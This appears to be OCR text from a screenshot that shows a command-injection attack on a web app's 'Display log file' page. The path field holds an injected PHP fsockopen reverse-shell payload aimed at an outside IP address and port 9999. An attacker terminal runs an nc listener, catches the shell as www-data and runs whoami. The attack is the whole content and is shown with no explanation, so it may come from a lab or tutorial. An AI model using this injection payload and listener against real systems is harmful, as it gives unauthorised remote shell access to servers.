 About Us Contact Forum Change Password Logoff Display file Upload File
Display log file
Specify path and log file: ;php -r '$sock=fsockopen("180.129.48.20",9 Submit
attacker@kali: ~
File Actions Edit View Help
attacker@kali:~$ nc -nlvp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.1.3.
Ncat: Connection from 192.168.1.3:56197.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$